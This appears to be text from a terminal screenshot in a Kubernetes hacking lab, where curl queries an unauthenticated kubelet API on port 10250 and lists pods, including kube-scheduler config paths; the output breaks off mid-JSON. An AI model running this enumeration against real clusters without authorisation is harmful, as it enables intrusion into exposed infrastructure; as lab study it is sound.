 kali in ~/Desktop/UhcLabs/Nextkube λ curl -k "https://172.31.31.52:10250/pods" | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 55627    0 55627    0     0  38641      0 --:--:--  0:00:01 --:--:-- 38656
{
  "kind": "PodList",
  "apiVersion": "v1",
  "metadata": {},
  "items": [
    {
      "metadata": {
        "name": "kube-scheduler-ip-172-31-31-52.ec2.internal",
        "namespace": "kube-system",
        "selfLink": "/api/v1/namespaces/kube-system/pods/kube-scheduler-ip-172-31-31-52.ec2.internal",
        "uid": "608526e4ab203baf7f4d755bd40e65e3",
        "creationTimestamp": null,
        "labels": {
          "component": "kube-scheduler",
          "tier": "control-plane"
        },
        "annotations": {
          "kubernetes.io/config.hash": "608526e4ab203baf7f4d755bd40e65e3",
          "kubernetes.io/config.seen": "2022-02-07T17:11:04.667573059Z",
          "kubernetes.io/config.source": "file"
        }
      },
      "spec": {
        "volumes": [
          {
            "name": "kubeconfig",
            "hostPath": {
              "path": "/etc/kubernetes/scheduler.conf",
              "type": "FileOrCreate"
            }
          }
        ],
        "containers": [